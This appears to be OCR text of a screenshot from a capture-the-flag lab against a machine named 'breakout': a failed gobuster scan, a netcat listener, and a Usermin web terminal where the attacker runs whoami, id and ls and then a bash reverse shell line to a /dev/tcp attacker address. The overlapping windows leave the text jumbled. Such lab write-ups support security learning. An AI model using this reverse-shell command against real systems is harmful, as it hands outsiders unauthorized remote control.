 jovita@kali: ~
└─$ gobuster dir -u https://192.168.136.129:20000 -w /usr/share/wordlists/dirbuster/directory-list-2.3-mediu
m.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://192.168.136.129:20000
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
Error: error on running gobuster: unable to connect to https://192.168.136.129:20000/: Get "https://192.168.13
6.129:20000/": tls: failed to verify certificate: x509: cannot validate certificate for 192.168.136.129 becaus
e it doesn't contain any IP SANs
┌──(jovita㉿kali)-[~]
└─$ sudo nc -nlvkp 1234
[sudo] password for jovita:
listening on [any] 1234 ...
connect to [192.168.136.128] from (UNKNOWN) [192.168.136.129] 56048
bash: cannot set terminal process group (9052): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:~$
Kali Linux × Apache2 Debian Default Pa × Dashboard — Usermin ×
https://192.168.136.129:20000/sysinfo.cgi?xnavigation=1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
[cyber@breakout ~]$ whoami
cyber
Account Information
[cyber@breakout ~]$ id
uid=1000(cyber) gid=1000(cyber) groups=1000(cyber),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
[cyber@breakout ~]$ ls
etc
System hostname breakout.localdomain
old_pass
shadow.tar
Operating system Debian Linux 11
tar
user.txt
Usermin Version 1.830
[cyber@breakout ~]$ bash -i >& /dev/tcp/192.168.136.128/1234 0>&1
Authentic theme version 19.83-2
Time on system 05/12/2024 3:13:54 PM
Account Functions
Filter and Forward Mail
Create rules to filter and forward incoming email.
Change Password
Change your password, either by calling PAM or running the passwd command.
GnuPG Encryption
Encrypt, decrypt, sign and verify files with GnuPG. Also supports key management and key generation.
File Manager
Fast and light File Manager written in Perl.
MySQL Database
Login to MySQL and manage tables and records through an interface similar to Webmin's MySQL module.
PostgreSQL Database
Login to PostgreSQL and manage tables and records through an interface similar to Webmin's PostgreSQL module.